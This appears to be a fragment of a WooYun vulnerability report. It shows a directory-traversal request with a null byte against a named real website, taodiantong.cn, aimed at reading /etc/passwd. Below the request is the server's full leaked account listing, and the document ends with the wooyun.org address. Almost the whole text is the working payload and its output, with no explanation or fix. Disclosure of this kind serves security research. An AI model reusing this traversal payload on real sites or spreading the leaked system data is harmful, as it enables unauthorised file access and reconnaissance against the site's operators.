 taodiantong.cn/?do=../../../../../../../../../../etc/passwd%00.jpg&gtp=best&mod=goods
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special user
account to be used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false hjlftp:x:48:48::/var/www/html/appsaas:/sbin/nologin
nagios:x:500:501::/home/nagios:/bin/bash
www.wooyun.org